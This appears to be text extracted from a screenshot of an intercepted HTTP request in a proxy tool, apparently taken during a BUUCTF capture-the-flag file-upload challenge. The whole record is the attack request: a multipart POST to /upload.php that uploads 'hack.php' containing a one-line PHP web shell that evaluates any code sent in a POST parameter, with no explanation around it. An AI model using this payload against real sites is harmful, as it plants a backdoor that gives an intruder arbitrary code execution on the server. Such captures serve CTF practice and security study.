 美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: f90f6816-9e60-4518-abe5-b8c058e495f5.node5.buuoj.cn:81
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f90f6816-9e60-4518-abe5-b8c058e495f5.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFTVqZuwOadAbfPGo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://f90f6816-9e60-4518-abe5-b8c058e495f5.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ab4ba1fbaf7ece8af447100f8c71ca64
14 Connection: close
15
16 ------WebKitFormBoundaryFTVqZuwOadAbfPGo
17 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['hack']);?>
21 ------WebKitFormBoundaryFTVqZuwOadAbfPGo
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundaryFTVqZuwOadAbfPGo--
26